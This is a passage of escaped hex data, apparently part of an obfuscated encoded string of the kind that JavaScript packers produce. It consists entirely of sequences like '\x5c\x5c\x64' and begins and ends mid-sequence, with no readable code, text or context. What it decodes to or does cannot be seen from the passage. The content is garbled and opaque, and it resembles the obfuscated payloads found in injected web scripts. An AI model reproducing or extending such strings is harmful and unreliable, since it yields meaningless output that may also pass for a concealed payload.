5c\x64\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x78\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x31\x79\x5c\x5c\x31\x39\x5c\x5c\x31\x49\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x48\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c